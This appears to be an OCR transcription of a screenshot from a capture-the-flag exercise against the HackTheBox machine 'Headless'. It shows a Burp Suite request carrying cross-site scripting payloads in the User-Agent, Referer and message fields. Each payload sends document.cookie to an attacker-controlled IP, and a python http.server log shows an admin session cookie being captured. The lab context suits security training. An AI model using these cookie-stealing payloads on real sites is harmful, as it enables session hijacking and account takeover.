 Burp Suite Professional v2023.10.3.6 - Temporary Project - licensed to offsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://headless.htb:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <img src='lol'
onerror=fetch('http://10.10.15.101:8000/?cookie='+document.
cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: <script>var i=new Image();
i.src="http://10.10.15.101:8000/?cookie="+btoa(document.coo
kie);</script>
12 Upgrade-Insecure-Requests: 1
13
14 fname=name&lname=lastname&email=email%40email.email&phone=
12345678&message=test;<img src='lol'
onerror=fetch('http://10.10.15.101:8000/?cookie='+document.
cookie);>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 06 Apr 2024 11:02:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2318
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
Search 0 highlights
Inspector
Notes
Done 2,493 bytes | 55 millis
root@kali: /home/kali/Documents/ctfs/Headless
File Actions Edit View Help
root@kali: /home/k...ents/ctfs/Headless × root@kali: /home/k...ents/ctfs/Headless × kali@kali: ~/D.../ctfs/Headless ×
(root㉿kali)-[/home/kali/Documents/ctfs/Headless]
# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.8 - - [06/Apr/2024 07:02:10] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZ
iTS1TblhwSDA= HTTP/1.1" 200 -
10.10.11.8 - - [06/Apr/2024 07:02:10] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTT
P/1.1" 200 -